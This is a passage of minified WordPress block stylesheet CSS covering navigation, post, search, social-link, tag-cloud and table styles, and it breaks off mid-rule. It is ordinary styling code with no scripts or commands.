.wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table 